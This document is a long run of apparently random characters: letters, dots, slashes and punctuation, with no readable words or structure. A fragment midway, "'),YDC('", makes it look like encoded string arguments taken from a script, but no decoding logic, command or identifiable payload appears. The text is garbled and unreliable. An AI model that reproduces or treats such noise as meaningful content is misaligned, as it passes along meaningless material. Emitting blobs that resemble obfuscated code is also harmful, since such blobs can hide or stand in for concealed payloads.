hh.J2h+4DsCyp@Ovl\/S!Au7whaxJhJDpI{M.J....f4hAID.ArJhS..O0q.JwhhIoO.8NCi4AMqg.ES."3A C(wJ..khg.h\/8DJISjJ. J.us..A3 .hOlIJj.^hs@JWo.J!:gDuJnu.EOiCi$hE+JpCkuJShw"AjIAk#.DhSCh("ooJDJOJA.pg.I8c0.JD"NIA1JAgks.A3A.p.h:zh.wD.AOw.tJ\/$4l.osg..Jo.hhyJOCpwhhJ%JhifgIIS5i.|gg@hx.l..O.h"yJ8I.pIJ.C<g;OY\/w.h.gigACh y>ykhkDiI`pI.I.rgr.k\/.6.J.hO8Mhw.IH.ghh` oAhA4uJAt-Dp.hy..A: JTJ..AO.gCw;2U18&M0IkI.C"yiS.ok=I+I.3JcI6CO$|wggJwwO8\/. A(HElxs$*t.Jmu.J ]LE.%y7.j.JyIJ(p5-JN.0iMJ.htrD.0oJ"lAs!.+ijk.Ji30.iJlw%DCAh+h..# 4.hMOgCg"TE+uCIJIriuwgJ80ssC!%nAOAycA.iiMC.iNJv+Dw.uCJEyNJNO#rJArJJ#i%IAEqhArkI]oDnOAgIJgooh N..kJ.J.J#GD.wkA.._M..nh\/j.JxjwgJAOohrI.zuc38p.SDO.IJ8T4AcSkMo6uhhg"hihIn..7phuISWjJ .g.DIuA\/oEDgIBoJwhJ)s(ATC3N.!oDh+ .pgguwhJA.Jbfh.A\/:.F.iZ3wi"bj\/8uPD.4AOCDiSS.Js@9AuubI4Aghjiy.v+hOhICAhJiJv7#\/0ih6AAo.?8iAr.+AhJi.knhAko..DAgIhsr"hBED^.JwEg4hJJ ..%whg.k.dwO.iANW.JA.nJ4Sv.i.ihuu}eOuU.hSJ.O#..v4.Izl3O.MIJAxA.oiIDA. "AwBukJA.\'uhgAkJ.c#.I>8JcOA.3hkJ#JiwEOzAhAJ..DJgOJCCgy..?7\/A.A;EJ..$uA.Eh.C.JSE.+\/h0C#phhJsCi4.xDpuasA.ru4rJ\/oj.ihJ<J0vsDTDgng4.J4n.r\\hhJDgt.%CwNN.3zOJziiYAD.\/.&Au..iwk.Jg hygES.m.6.4c.AYOJ\/aA*.0hgc6IJ&I..M" .N.?g4g#tgwJI.AM.hr.w4OuJS#i.ihiJ8.3.!x 631.uJ"hghh.JID..w.C..\/w\/Jw.kt<hFhuAJO.4g.MS)BzAJI`kuI4.JOc.S.qJJJhrA!-AtE..AJJh%gJsIuHhE.JP.uA..p.JAI8.|JEMAAA\\?N!9.xISjDgJ(I-.64RhhuS.CJhigSk.0NOiCN.hA.0wp.p9T..8CivDghr.pAy.luk.AJhhOh"<JDoAj.jIhsw(CiAvJwN\/.u.mpwO").D8yr!8zuwCh,CEw$yOAOCn.h.co2A.cDh#AA#OusIshOJtEhgEEInirA JY+A$AAJ.hjjhQuA;.DA6 Co8>w4\/hIg.w!EuJnygv48hITiCJOs..;hCnx8I.h!hh\'Jw 4ry wAC.IO?hw.S.gwA!JChAh!IjfNiDl.#JwJJAuD$.Jh8\/i.E5u3EihAa@J.ApJMg.JE?qACD8h7hJJs.!jgOhg+"y6z<xJh!hADp ..i.COO2\'JuO..wiuhkh.kn+A5.\/a.IT.ECS\/p \/zk.iCJ,AgJE..rngzItx.k..fg. g#N.A.3fAX.JItAc"I10JhgADCr4r47 Jhihh.wJO4AN.hqAr.JIp.v5kgA6IJ$CCIuIy.\'o@HhJi.J..A.kA!A..y9\/Evs.E.C .i.gg.J.g.ohJA>^Jp4"MjAA.Di.Aw8lJE.A0g.AA.JOJ+JIk#xJDkhiV4.JhI.iwvED..hNAuDuOx\\y.COCOMA7J!SOAC0 .C.ji)hhpJ .I gCJtwwp98z9\/Op\/]AIr.J##u6hT0.Ph.k"JiEnr ScOJ6+{DAiiw4.gDBciNggJCJJAhDw4gJugy.JJZl.3!Owu0Ira7ghIJp.DgJ\/Ch=Jc jiJhi<MSAt.h b\/y.!S.iJs nC8D kv.hAAhgguA.J$Ja gu.4A.N"M.C6GxOgghh83!ACAEJi"8ji2NfJO.IJ!gMrAfhfoyJhg.cgAy?ADJA=E.bjhhuOBJJ.h\/ww.4B...ui8J\/AJJ0jk..+.y.Cg.NO\/zA9s. E+AhOhgn\/wJhEh+OigJy..C.i:rA.JJJ yn.Dh.k.IwkO.u+pNjIc.y+AJJ3DpIhiA6h.CwskjI.OIzI.o+.E>u.AJ?-)i7AJJJJIuCShJ.wg.D.z\/!.:4.iIJk3.JMXCh..wC;.hO0hZ%Skui$AgIhJkhp-6MpT.<O?wAupgJy.toIICCu.oCgkD\/ kAJ?N.chO.# Ijjc. 4eD?kho.9..I.83Awr.wCAIsoJ!EC4Jhw.O9D.fwArCjrIfuDI.hJ.cg0ioJyAhJi+r>g;"ro.3wwIIE.!#m20cDh"J3AyiO"JAbh\/.IEJJAD?J#AA hA lwIJh+!kgDO.iAJhrirp Owoh.Js.%zO=.!AOX.C"khu6hrAJ.OJ.JCJChlMu!s.\'AvgJdITrh9OkOJI80.JEJDEfDk%9..9zDxh.4.gIDA"eh.rh#zzJoCpCykJJh0uAkgSk3DApIJOvA9gJ8%JuNgmfh]i.8JOCO.M$JD.E$J$pCJs.yI.cIzEOhIoEh3!\/Do.hiNi4.fOA$?wcgi.zAJ!7..E!.5SA#D\\JxgS$giMJ.I.Di4rkIAIArgqJv.gJ.AAhgvC4AgNh.0IDCNu6.$.IgA580.h wIOMUj"Yu$..E.g>hgMJwA.9kxgohwC4h.hghEdg.JiJ8A..y.A.h3IoMJy.nx.IA.S5i.UA<J.ShzAICC$UO(O.Js3 hOC.+hyhAAuJ\/vz#..rhA.E+.O?"..u.sEC$%1%.Jgg.J$s)hqO.jJCN[k..kiEhh.#J.n.fEcCI.oAki\/i.JA.gg -CJQJJ!DmrpuG7tPADnh$0m.oS+hy.JC3IMTk.Omuo.mugJOhD+hwhJ1OJAz#hg.Dr.0h(9EA4p,DC9t,gIA\/7w3w..O1A]A8#Ahus)..Ng>hxDbr8mhh\/J9.A..g%.AIh..C.ObA.D5#y...8.JrNh..DAuCppEnI|d.,.IN.s+hAlJCC#A:Ac.mhhNIIgEiwnDjJ.h4o3."Kp%gA\/EsAsgzz<hjIODj.k\/4CC4JgJJ#DAD icD0IwChIwJAiJ3\/Ii8gNphIs-@hEI8AU\/Csr \/..hDzvok$whnonsA.f.RAOh`?g*.i.wA!CD huA!i.J+JIJ.Br.gEpMhhO.gA|7DwJSJIMJ 0.tAAJkyJ\'AJ8yJAAgC..Ci.IsgDgk9JJ5$AcoT \/8&jJk..y31hJuJObEh"7g.hihM>\/DICwJNS.D H7JyDj5Ji4.\/c.AdhhdMx"8?y.IpuJ.ExAMIDJ"AhNhk\/;cAJg.e."Afg..u..ghrAD..NDhsAg\/IjM.rSDj.u5h.8..I.*2Nwh\/A.DJODEpg.ghf7T!!.A..JA nJ"8.IA..CAys%npAAcA.*.JJ0.hJhJDhJDhC5.wJvJ&A$3h8$M{O9AkO%Sugk.\/e!nsyOMAJuk:wr6J.tA0.\/.CCo.Edj<"iCOhjDt4?hi?gi4-rIC$.wAk.nDI..4hTniD.g&iJpNJogrJh6OJ". y? .yJI..7.DhAwICDJ.Ccg_h0kJ3E<CJhiJ BA"h..@AC MJJI4zDl.ghei.EID3gggxoAJh[o.iDIu.8Ahf.+M}DI3gkwwJMOyA{O.Jwo58C%hQ.k7+o.Jh#.AO?Ag.AD".zEIh..CD@DD.h&D%7hEJh!hAIOTOAKIc&hihCDWJCwWg.jIii0SIN.w.O.J.m.RhizC.c6!.gCDMr.wnJC.iT Osw[.J.4J.pE.3?0.M"p.4IAQA..J"AAiguJgAtgk.^,EJADJ....Ty_AJcvDMJciJnhi..JA.4hhe<hhJ#AB.gJ8ggnq"AO?.OCriwwyw.LhA..Jz!pRAbIkJArChoAA.!"Ck\/DOA8Ihh\/.hJ.a9!9.IEE0E.h.E.4D.%gJpAg!ww$A..\/20XC.8hg?J4DhOIaAvCg.JCOskg.3JhhhoI!qJwCwA9k 92..Eziw^hhJo.I..h.I0\/7+A.h:J%J!-JA.3 =.iAJh$AoYyAiOr0OrAp#J..C3\/.AdgJ3IhDNI#i.A5 Nh0wAhMJAc..hJCti.y.A...$oAIkSC,gJokD.A8JA5hiCA&VEgI*ADJJpgiDJMurh#u0JJ6C"DChd.D.$Dw.o.D8!g94.i .AAy.8Oi.gMu4h. g8DwCk.Mh4Ij.r1JJJ.@oJCiACkpNA9sD.c44CMggC_SAhjA.iCJIOCk7ZoQ.g.hhMIyJ.4$5J.\/gpJJII\/C..hhi\/iwIEo4A.Jji?.Cz.[j.gJJj.g.h.I&hh Jh.jIA.JwJi4O.g.@!k.N. hJD\'jJ!A9mnhI..4h.hA\/J-yJ3e?8yOh.f..8wJi.pIIDAJhAqoVCI.DO.8IDA8@JzI9\/s..ErDTo3wuEwg.h9J..hsvTDw.gO+Cw.k3{ChuOCAgAuJ`rJ.EA.gjO.ENuuJJkAiw.DCJJhA.Awhs!g.N .OrCi0w.o+0Nxvhgh{CSAtMIJ.JJA.kh.@A@CIhhAhOg&-Dyaj.u$iiJ..l EafCCwMupfLoJhAE.vn%ItyD.IhhN"uiA@wuJ.DoIA..p.1IQ8i.h.CsAhg8IA.A0hfwuhh J!.j!w;hArJfCT.JhA.j+CE.)gk9C..8s.ICnJ4DEsJOuZ>hcOwJ!A.JJCpuy$J.IIJCCD%JsAy.Ie@9Tg0BhAwJuAM..@Mw!D5(E0gh.)\/.AME\/nkgIR20hu}h iyh.FhAJIMA.8MI.1.\/$hLCpMjfJJShCw49yI.nxJ"Dhuo-G.AtO.#DAcAJA"J?(y3h.goIA\/SsSSJ..vc0gD.CO"I.J.JgAJw.wN*.cAJAkuJIJD.7..IDu.yuA.JIDCA.JgCJ)ihJM.o&Ah7hjc.I.s.A;cEJ!OsIkIhDphr,JA\/ OA*JADD_AI$.{gyJ\/f8nhShCjo J5NAwx9u.JgSJA\/iDgATJ!NJJqoJDADJf$Iwh8JhJJhhJ MvkpCk.JhJD\'.DD #6WJJ9g.t8pgZIeiDkIJ5.JjI-IZMor.EA .hIpl9JfA1cwJIJEAZzjU3ywLAiAgN.A..TpEw\/h\/.ihh.\'I..wQJOJJhoMAyEo...StJp$J.S"[g8..4goSr..wS!Wg..Dgg&ki4\/I7Ch4twiu iw.wn gI.wtJgAhcJgqPg.8C-Aaro.M.kg...XAywIiM93"+CDqf?cJ1JA"cJi.FIACD.hJ.h7Mi.g:I.wI.s6 HEoAJEIir.eI.hN=0J.uJCD.hfMwipJhoD8IJOnh|4.E.Jz8hoAPA..EyAyJAAJ.NhD4O4.gJh.TJgk?hOSJIJJyux\/i.yiw8S.J^A$AOhD..i8IO5Dchg85ADpf&Di3Ow J".5hCOh80%SaJw4.DWQEg.J.un.IgIJJ3Ag$hwA8.C\/h8JJy@JA54kOICgCI.{3wiAyhy(JOJOhDrOwhgfSIiSwGI4OVC.D 8IlCIrh1..\/ \'gjI.cJAhAAE#woc.wn8JnA3MJA-.C8.#f+OJJd.wP.yr.IJ8$.h;ugCMhED4};i .f.IgpwONA.hhpJ.JOICMJ1PA.h.fg.jgEOEiA.Ch#gA4D..juo3juJC.AJ3+JIgD4nh.AzD  iiu.h.u .@gi1\'..kD\/.I<nJD.w.J.pD DhJAJnA3 h*J.0CEgfB0Cx#sj.Dm.cC"J4O.J+Kh J.ukiuhAiJm.4CtDJTyhCC?.!3hTv.nJjChhqg.T.A-gAi=0AOD E2I.w..yJrw.i)gOJ!yOCoIA.25O9gzg.hM..kDI+A.uA.MA.whhMu.0J+ACNh0IgJJAx@J3IhpygaA.Ckhk_JEhvg8iy$.$AJcIu8h8AI OpChpC..uShJJOECi1JO.OS.i\'j!uAgtg.J&f4.}nKCAo!i.mI!.p3sCCvJh.DA.hyCzhowDAg"E.oA\\hsIMg.twJhIJ.ANp D .CAI8E.Q.JAi#C$`Ci_%dC\/98CowD\/.C@\'Au 85c..AJ.+I\/J.\'hIJ(I#kk.8CIj0.OO3.JgIAw.9h.\/"8@  vwhg .a"gSJi.OJhx.DOq}*iT.5 ...A\/uJE..@#D2g gg.ADJOE.A4w.i"igmAAg.5oh5xC4ANE$.C!8Cs,JO.MJoJwy0J+DIJ3g8.i )gArw6.JJS.wyOzuu>9JyJpOAM0\'A!IrO@.pIgv8e.?v\/iJ\/.I.hAtJcJvOJhC8ym*jAzh+.JA.hNJIiJi8i.2Nx80gMdJiAJA.8iAJ.#J."jJ>%EOiI@EnA.;9*Izgw!EDEM2\/..N.0ky.Jhw.C#uJ$O.ChCIhvcpD..Jr"DJ)JJJTpA:#.o). .ik.5rC8hn4J\/G $Do\'jk#TAzJw. 0.h4O.J\/8O.rC=J.JaM+uw=OwO.gCwM#AAd_i.CsJ%Dk.EJ.5$gAJp,EgEfjXJAD..A.wh.wioiwo?vk+.6.pIcSM..hJ?.J\/h*grJSO.>ACS#Nusw+igD..J..NMjoyg,A4AO";C3.go.sJ"oOjOa.SENE!k.5JApg.\/JgJ.bh.hDfCAu!h.JJhh.ouJJ.iJ IIMKagJg>Aw6J%.J\/A.iEAJ.J.#J<ps..w!hJgDrAJohCDw1+.BAz6uo$w..oISAy.w.J4rJIr."x.o. hJwitChogE.3hAJ.h}DiECgDJgwDIIrJJhn@oD.3wgJA..lv JiNNJhJV5h\/.JJ0JJE.JJh.vJ .ch4CJ.w%\/Dhh9$.iJjx.AhwDND.k\/SJ"qh3.cs.6I"1.x.A iOIM%AAhjI.s&0EJhC&.JgOhSAoCw.0.cJv;EgjA#J\'.Mj . n.$:.hJzqgD&NMoJj.us0wNmShgghIi"E..DCO.@.ECBzA. EgJ1..hrhZ.t@AhOJEA9ikuyrc(IwM.hkh\/\/##fJwgJAIC!.v..>I0ry..V.\/.Og>3g?.M3O|MO3w .J..uhuJyS..gjh.uuCAhJ.gA.ihOI.k.%D.Th4#.rJhJA.B.j.6hJAiktIDhuJC\/JAh.3JJ6W. 6IyJAAMg.gN89hADXrJ\/E+iwA=h+wA9J8CJJA.$\'Nh!Ji#CSsEDShwA3sJy2D41AJ.SAs hEh.8hAoAjJJ\/JAjDwAw=iChT|AgCS87JO+!fp.hC.d$ h\/wqJhOg..iOwJs.p\/AnCIC4F3wmd+5 yc.DCh.h5tJoz.h:J\/I.J+Jtw4sA.hMJ!.#Ah.JJ0+AIui..Jg(8.Ju"J.DzJ 0JCnCg.@.i8J.DAwVyrvxJ DoJDWJ&O.o6w..wkCDCuApw.hA.EiwJ.r4^O)kDJC.hrDD^OgNIrhi.+MJn.2AM..M.[ywS.k4DjNCh.JJJi.A..#Cig.wrAyDMw.J.E.5I4.\/h..O\/r\/*ivA.4skzA. Q"kCJuDh"ZgC8Jh..l|.v6JDh.>k.IJ8.IJf.OC?J&3. rAI>2o#4hACAhbSw!Dqg.sF.h.w.ScDhj .gh.jxu.@hDEMpA\\E6gqgiI,ChkCCAMo&: [s..CA*.I)TA. hi.\/\/.jI. IGhmNiAA\/o|J0d\\gAirAhjJ.gAJJ;JED..E*.vDAh gAJDNz.AgD.Dw .1.h\/chuJ..u.CC%J J..[.C@hJNjJf.iD\/JAhiy.wN A.?gh.JvpC.ACCvPirhCIAChAykh6JAoig.ushJ8.h8s2Ihj7.I.i..fAggA3.hxgJOjw8Ilm?v.gAI#hJ.Ckhro!h8J8+.AAAJ.JF hh.Awh9D*GJ!\/4J!.dNA3A.D8AFJEhriDUuAI&Ik&S0C.!tgyyDh@D;1y.zAoDAkJby\/6kA3Apg.I.iJmAAD.gg.C\/CJ..oiC4#.IZi\/kJDJgMJ4wJC3]i0(#IhwIu#t#hc..J.yr.zED JNg%w!..spy.gfA JAxJ.k.hDCJrj+.h.t .qIpi..J&IC.k.kv#.8;"JfIAA. gJiIJxM $i5I3I\/ euJZ:gDh..JJ8O9dAn.c\/Jp\'. *I\'IA$CJNJ1DIJrjDDo..!.A8ny...h OC?O\/\/SOzbw0J8JhiiuvgDh.0.OJAh"J .hog@w8oAiS$jIo#f47 :AiSm9 ..IcAIMI.I;3IOI6.s#.Ak.JJOC.J . ?u.ghgh8Jo#AJvIAJJ8ow.h@5h.(pjA.C4gkhD3Da. I%s..4u.hgJ"\/4..u\/!k,AIDoiv+:JJB.JIg5UI\/I5I.J9ODici3ADgu AC.CO...h)sjkg.O4%gE\/\/*fi.hM\/g{) C{0hD .8O;"CpJa\/J.JmAnc^AAhCJAUJnIv\/J!56AwiNIOOCI.Iw.\\oh.CO.AJB.nzJhxth.rIT\/T:..NEC.fO\/CJ\/y!Cg&h.JCCY"Jhup.gv\/h#J4.52+9uM w.ACJD.ju.JDk.C.fgJ.ix.AiSkiAhxE4 .SMhugS$zkk9A" .TwA.cJq,EI.\\r.kbJs I5Do>kA,ww\/\/8CzB!JAIAh.0.5hu4wk@C\\OK\/TH.\/y\/:JowEg o\/..w9u.6O+hJ4 IA\/\/\/hkOgk+ IIS.hhD.t.g".94"Eg$A..hix".BNgA.)ly4J.AO.pJ..fikphMJw9cJgkA}cj.Enk(!9Di$gI!NAH.ODk .gruJuJvg wN.I.JDXJ\/$+lgiJ.OYV..kyJhAs\'a.A jCl^IJrz.gIjJAIhINyhkk.Ai .DDOkrJJDi.wMIEgCgygI7.tCNgA6uAD\/yICg3 Ew2A9.k..hrI|O.A.k. DD5Or.iyhviAAy.w2hC.I.S\/7\/\/CgA.i+JaCJyrJcD44h.uII.iJJ A9ingAADh.=JNi.tsCCpOAjjj.%uhJ..M.k.8AJOJCA,xi.yJIgpDg8w.IAgJ0I+D.\/.IAhAiDO$..rhgx.gJ.uhJA..."CAhw5.JuorMDC2i8*A!.g..zRJT+ 3DOJ\/CfwM8SA>su g kDCIhI.whh.gJATizO DQ6 w.Nf..J.hwIJQOrhJvRAcmhDw#{RhStIuEkIN0vwN.dhN`Dozh4)OhC... \/hk.Jri.hADSsh.jJ.MI.dgJ8Ah8.Ihgh.!vs8h.yJjwC.i;chnK.CwhEAOzAD#p.JE.!.iw.A=.n<J.(4Di.3.uhtj}Jk9A.nipiANhiIC1uhp .?.gJrDw3Sh.J>uwi.hMwE. :jc\/.c.ujg=kSf.chEgh.Dyocy.J. IuAeOgf .viyp.O.z.J 368sryO8wJD5OCEChM.8Ih:.IjrbwDh#g<A.ui.xM ..+D.hN.ggO@Ahg.DJrT>bp.J"M4g9.IunJ.JuJh.D.I pCyDhvIp4kDCJ!hh.Ckghx8.g0p.I$oJShlO.t?#OD "t8q.hJh.H.w\/vgwwCyJhgmCAAobghj.2h.A.5wAsnh1h..zo..-Spp 8JJwwB!frIO.,.wJ\/b..us0.l'),YDC('gf.Jy4Iwji+civr9.hd.h5hnSN\'KTM..gMSw.dNIZJFjy.gpKNuD3uI0J.Mor#MgJkASCuDA01hzDIyIVkw JqEF..oIv.S]hObKxn.I8rhsprk.D.y\\N-n.Hr.rhwIIkDES)A...fI8g*CIAgOh\/K:.kh...I*.bI#ghgwY.oC..rjqKqjqIIyaI.HJKI[ kIbrgIEhyKCVIk{U+.I.Ih.uiuKh.TU,.oCL iiN2rJ.C40O\/i.g*ITkOICyIiirSyi4rJs.gj\/T(n.\/D.SplI.K0.j.MvNS.z.Ox9EAo=OFA wCuDCFDOnrrKEcKvoInk OikhO,Mw\'k9k.zp)k J3..xDoCE.yA.oI.%hJ Nw.w0r1mzFz9ICIIkG.KoiOKeOtyg.IfJ"AgJFF3p.kD.8hI...LodhEhEb.kJ4i.KwMDFO1.jhn.)J@VC.fr.EvPqxhwgy.hSC.rKh.htJKJ\\JfiJFg5Ok0DA3.rucg.0WNhnAh.CFOM3.aw.F..OhIhF3K.D>AgC]sh9c4tg\/J.IE.h.ht AFF..Fy.uw.ggJ3.\/.ID"v.ASIKF..JI7Si)JgI_jE.K\'D3!gpMNr\/yy+.hwO0sy..I4BOAOIhA.hp}CdFOCewuv8yOhgnrx.#EJukvCkJkl$eIzkF8Iv"CAkxO.ggOMh*9.,J[..Dh3IrhCI ug3ADsyCN.zoO-h!hc.AwDMJ..u8Esbi)3>,IQnOv.JOEMhJsM1IIgFhsO.hg3y0gr4MOT8hggh#.yqKKF>3J+N.KiF(Cv.D7AIhk3.SOhrOExhg=uz.gFhvzlu.wKg$.OFVJH#qOzD HSCM9 .CC..JzpIIF.hs.OghF*CSAiC.axro8yJr 0EK.qN..2IitjNut\/.uJiIe.K.Dyy3mIJ AC4.c.cbyFA.sg.gcIqMnO.sA(9.AI\/g++O.!ONMzTpO6.Fo.-h.p@3J..v0 .h..IgCOT.Jn-C.OK9NCInJNICFoI4zJI)wvkI.j.hwI7FtA.zN.hd;tIKDdF}Ig"cPdrh.....hC\/.rchA5_kjk1Jdx\'eX7hOhJJONO3c.\/.IKu%.FENzMDNNzM3 OFh4.z\/iE4ai.SMu+ED.C hAsiuNqJF>M.JI.K0x5C,LAh.iUAwo.It*0DFk]ghyoh.C9hmyIM\/j.AAgcxhA.KaqhgwgjFFe)u .=CkDkAOgCMFN0.CK10DAy_!.Idq)o.EOiKMjCKF5zOI.MOJi..0AhAADCrEwCEhO..ConEiN0Ap0dIFjaggO.gIOh.gpOipeu.CE.E.uwEyi.AFg3tyGooh0kur35o !ANni\/FuOA.KI.hh.OrFA&Fz.9iy..koK3.KEFfnFuE+KM.jrgIgAr^I&SvAp.y.Kyd\'\/5K.79uk`8hOtijhbF.hzug:M IwiFcFJA.hF.J.DDiD.kNhEeMi#w.Egoych.Cv.uv.I2lrzpOKTIohWsOr,IF K\/ow.fS..NI.{9.K9g.O..CA;OF\/E9Ktz.K.kg.zmnp-ijJjzMjFMAc.N.hkyt9FIA.u6JgkgAoE6rOFFuhB.KNsCsKs..cOWjpzgNKJaw.I.=Ch.iS.1OpZ...TTMpngW. H..rghgEE`2.i3z2k.KIwy.JAg\/ug7NI.OMw.AnK..jkKS.ok.KgI\/@+g+uk..E.I,e II 8jmrJD.zEpK\/EpEJJofq.AlCMn8JtIFT}e5#wA.FKrS.CATFrg,r0JOSNhICL fi..ED.j.EsA.gaoE ..vh0.ihg iu1uE..uFBklhd.htgCw.4rwvOhpONag.J4uNJCIKi.T.\'*Ou1EDnGxEr@JzdIkpcvDhF7..n.lIIthI.h65qi0h.JhF3zy..h5.c.l\'hCAwJIEJS .h.uf[.E.PICC.3.O.jGg2\/gw6n.oF$E .gKg.,r.o.F}zDI b\/i\'aEw.dzInnODK.hcA:..vI.JztnhN3.i#.wkhapC,@KyI oEidOtIfgJFJih.gah-p.G.hJpvE JCD.PsFuIe n.E^iAEIz@gNIye.gI6. @ h=ogOOd.kny.0..y`uwI@xCOvD0cAKFGls.Iy.v0rEyh#s..I.rrv.a`.33=.h+1.g.gvJhhKsJcE0?K.iYtIT  0 0wOM\'.DKu0z.CcC.N.g.F8..n.ud$iA0ykh %_h.8yII.^myw.Oy%IJuy.ICb9cA@AJ.gh.CyoiCiETKhWrIC\\OA^FFwMHKgE0M4g058v.EcAy zszr9 izc.cghKc.IwI.Ihh".JogsFowJJS&}AI4.sCJE4II.n.0A.xFA3,DxwOg,.yII.Y ATh..phjI.C.AwN..gOrgACiFn.Ac.[NKdDy4*Jt.3uygo EKh+*..>.grK.COhush.IO^ghIIcv\\hh.uwDECC. i}zh0Isd.uDh. `rihgu3.aE..iO,A_hnuAIqJFKJdnDZqahCug.Dokrc JcgorIo..F.qE:gNrEN!zD.g.CJ.pxhvKkNgrhs))Jf.NHODNg2EyriIyhC.h2nKJM.ahh.CdkwhzFz$CJg.\/AFJsiDpAE.F#AOXSg6MI2IPurhcy..J.)PIF h4FE..y:uKMOkg1..CKs8.DCrJuvoFNhFO.`NKkIR.Ty[rhg[..fKJhF.fAzEKj KCVFJ5yqA?yzgEAuiIKD.z.hNKFuI1#0g.KgFnCI.0.O S3gcOM.Euoy|J(.C0s.xzCJhKOCnfMh.S dgAIKlJK.qKm hNkJ3Iggzl*MJ.g#eiE.g6I5.cFOVIJk II9Io.RN!yCS.d=+I&grOChKI2wt.M\'JkdApi3+yCy8T\'A%. JvIlA=c+o.KrA1xM.yNJIopI.sJY2OO.DgJIDCKIi.hKvJ0oO8.`ChKD3.$4yv.OKhjKg!:Iq0.DFI.aCI5pKr.uMhFrihdI9=iqI1ch5lMyIahdqnDA&""yKhIFk hIi.ivC|B%N$4o.Fy.crAFsa2.u...C1.g3.hIcI#..?gAIIog.3hShyOoKFICivl}.s%..zhh+Vs.F.fq CK.CxcI1kpYKnIoYJOJ@3.nh.a..Kb.mFgKkvHsdrDJ 8igyFsIkcvAzyAzyJJK&\'`.9usskKhD#g..CJIyohKhAN.5IJCyJh.tI2EFwK3(w<uhgCjahK IDDvg. hJhyATR.A;h3 TpKhs(h3cST6.JLz]I.KKE. 1JgEF),S.H.g.JgKgxTc3JrD.cncYlL.ejKOcw."Dhk`gCggOKDow.FOzzJlg.g >FE-g yF..NgEj"FA#kiACFM3RA..C. CiEyIp.ngJiJ%kOiiJDI-.2thCD.K!8.KI8CuIr3h.+h{)ucgOJIF.i .h{.V`I.IO[kF9zvtrrD:AKdEtkyDoghjOIh.KmpSI+Is5a ;CKOw4zkj4.t1cTAytzrFs3NA"J D.IrKnkIMJ#.=hFJr0gJh.n.J.OuD\/y.H0KgrAxgnOAAwIJIx.^AOKMyxyK..uR.OOAF4hu2hhnkOSOAh.z2NMcFI.xCygo9KnjOh.D..gy\/iKFh5KC..lDkizknJN(OKs.Ey.F`3V#zn\/vgnjJxCw30gE.C2JA3lNWvJV.3O0gsIYM43CgkhzzFrkNh-j0lzAJ*gpuj.y.t.nNs). h^+ rAcdyIxKI F<04u \/8JM`CEurh.uDOj2tMJ0r.Aw3.stiJ@$(Z1.KAhIbIyh.EIdA j0OKAihMb.JvJgOhxh.3AFIT.KJO=cJJKhEIA.gtCDSFaIK!JF 3kIN.tNwh0nEKgkhO8iDrcz..&Jg.h.!jhhl.EKFghwDhsrVaC`KICE.hT.yOoz..AgK.CtMgg.hh..AKcij zKOA\'3vigMrgqhD7j.]w0sIyK8ptJhC1mJ.JtI^A.G&hhMJAKO.CNhzzIEhxOghga FurkuKMKD.KD.oEAC$higkJon p.NgT3fpDgT8...{jx.ztCBCOI)g% .htABk DycI.q. lx..h.cArtK.rsEh(uImyfiF.>g%.rj.IIzDpg..m_.g5>C.i.g\'zK.O.0i.)hnJhg..KcKFK..KArSzxIhz..3A.I.JK5MpI.E.XKEJAsK"JFBtNNhf..AF0.7TK3 nhchgCKK=shJcF\'0.o0fJNxh#EIljAjCskDwdjzurg.Ika.ODj!.I.J5rIhIp FivJKg.*JJIiMOJzgHcvugh.K..Iy..riMuKKw. JwSJDI.i0E.;g2t.1r!puJOw.ubprv.ArKuoE..!JKkz4rg2JxOFIIAidhhAz4tycj.)c.nGFyIgArI..Ocz KiOMO.AhF6gyOhh.wk=8xhg5mEIA.Drsh_.\/F\/J AAzh.IDhJCcAJ C\/ K%cjw.k=K K..*Irvy*s.NhKE..5.J.KF5zIg9JhjKEgJokvshsI-""NdcgFQsFd+M0uKS.K.AI\/bIE:ggED2F2i53.+. 0i.hwiKO.r3 JIDDhi\/u.Ci3rCZE!.F:g.rEVo.NIaJxyN..SAq(I.:...B5C..sg8uwk0c.A!r. y^.5..KtIx6Pp5C.gFyK8IKNOIYKh 0Anlc+wNbFyAh3.h@S.h.2.0kg.K+\'h A0AyzdZh<fJzNx.i...KI.hNDhg+y\\+lkFE^.Atniv9.hK#{JCet.\\\\..OKYCDAugynhcJu#IMI*.vycSI.nICtyIEyM !CFhJvnrwJ.IsI.I.IhNhF>n1.Oh JpkKKJK2)I+4wNgtJMu.Tpict.FggwJw9kW&g.MrJKmcwDKADAhNegzOxiTJ!t  inCwEgcr3\/ 6hkgk.S.ISAh!nn  gtgigztwOC(u.hgI.uAiyIgD\\gc+KzDJIo8grz,9Kh(AhCX4h\/4gE O o9%DgJ3kjQ!raE nF)K.t.3jKnrK.AkhFcrok-iKhONx0Ohog).h.M.WxIn.K.KhK`3I2Ah0.E.(NrKhN0In.rgA..NgI.xhyIr#.zgctyuhMI00..hJyEj3gvJySyA.Rkk[rK>yo3ti.5AM..p^.sc.KE3hg2s gJtrzN4gsi6).hgoIvI.OE.sDCy.F.p"I8..AOJ6KhAJI&uAFNF.y.6. tLvA hviv+2evNJhha+AFIJEJCS3EnFncuz9FI.D .EkEkF3%xKMpNIggPiA36.nFO. iJIhgFrkFFENEgNShzK.NCf"eghhzI6OAh.I3zkA.A#yAg9.)nI,lIpdh .gcc&yC.JguF.FP.KtAE8..zM.KKF AEIrKSANJyN$9kAKS\/rgE.8IuIF.AACEO Se\/OJ!3kDgcAO=nLOvCyhg +A..\/cyhwdFgDi..OKDy2.JAJkCi^UJGH..hhDMiJ CO.SnhgFfIOOJc0.E.sjIFsh^Jgyg&\/.0..IztHyt.JK3wKIyFOF.gvk.9nsOhAhxKh>Dzs"ObJw.sVK.AkI.Kz9zo.E.OMx:gIgtACNJABhgg?.s+IrI3.Kv.hOk, ilIjIIIS.gOFzc.EdOJkkv3]KhAFhBFzyA!Pgr.gChu.0rgJIC$E0Nh.Kigc.T0IkyNFNNE.K0g.FN&iNh8C4kFv ItEJi.D?KrODynhciOIN.3rFcJj[.Jp@.hDYhAAAF.n9xuo..zNIDSl\/O I.2!3I]pwI\/.pKASi80J..!yFrggg,yhI.JgcFK,D.hr...Eq.rJ%rI.g.AO VAh.gh.wjO.hhgN4Dz.hkhjD3Dgq{.\/z.ph.t3vA.zobdJsyvFh.Ac.]R.qK BKgiSI\/pt0-I.NyILidKJyM*s0KqFshsKK&D.gn.hgnrpC5s..Ahc .iIK.5yA\/szkgKJEhJ.OiA.r#KNKc1AgMCA.\/h.C12.rOEFCA...Kz1hEFOohiibqOI 